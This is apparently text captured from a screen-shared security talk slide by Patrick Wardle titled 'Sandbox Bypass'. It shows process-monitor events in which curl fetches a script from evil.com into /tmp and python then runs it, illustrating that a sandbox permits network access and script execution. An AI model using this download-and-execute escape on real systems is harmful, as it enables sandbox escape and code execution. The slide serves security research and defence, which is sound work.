 You are viewing Patrick Wardle's screen
View Options
Patrick Wardle
SANDBOX BYPASS
...download & execute; allowed
process monitor
escape?
A
sandbox allows:
network comms
script execution
sandboxed
# processMonitor
{
"event" : "ES_EVENT_TYPE_NOTIFY_EXEC",
"process" : {
"path" : "/usr/bin/curl",
"arguments" : [
"curl",
"-L",
"http://evil.com/escape.py",
"-o",
"/tmp/~$escape.py"
],
}
},
{
"event" : "ES_EVENT_TYPE_NOTIFY_EXEC",
"process" : {
"path" : "/System/Library/.../2.7/bin/python2.7",
"arguments" : [
"python",
"/tmp/~$escape.py"
],
}
}
curl / python...allowed!